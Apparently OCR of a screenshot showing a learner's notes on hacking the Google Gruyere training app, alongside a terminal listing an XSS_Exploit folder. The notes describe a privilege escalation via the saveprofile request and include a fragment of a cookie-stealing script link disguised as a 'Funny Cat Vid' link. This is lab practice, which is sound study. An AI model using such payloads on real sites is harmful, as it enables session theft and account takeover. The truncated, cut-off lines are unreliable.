 google-gruyere.appspot.com/723500679986/login?uid=blah&pw=blah
ABP
Apps
Bookmarks
Backpacking
Google
Dashboard ‹ BSA Pack
Scouts
Education
Jeep
Solved How to fix Wir
Banjo
develop
Gruyere: Home
Home | My Snippets | New Snippet | Upload
gruyere_hacking.txt - Notepad
File Edit Format View Help
<form method='get' action='/723500679986/saveprofile'>
<input type='hidden' name='action' value='update'>
So the first thing I tried, is doing an update and cha
http://google-gruyere.appspot.com/723500679986/savepro
The request was accepted, but I cannot tell that anyth
http://google-gruyere.appspot.com/723500679986/savepro
At first I couldn't tell that anything had happened, s
was stored when I logged in has a session ID.  So I lo
"Manage this server".
Since I wasn't sure which one of these had worked, I w
reads: "4282769|blah|admin|author" where 4282769 is th
The "Manage this server" feature gives you the ability
have posted snippets) from the home page.  On mine, th
neither an admin or an author.  So I'm glad I didn't s
<a href='http://google-gruyere.appspot.com/7235006799
%3Fc="+escape(document.cookie)</script>'>Funny Cat Vid
Debian [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
cwliner@debian:~/public_html/XSS_Exploit$ ls
attack.php  attack.php.bak  guestbook.php  index.php  log.txt
cwliner@debian:~/public_html/XSS_Exploit$ _
ut
sh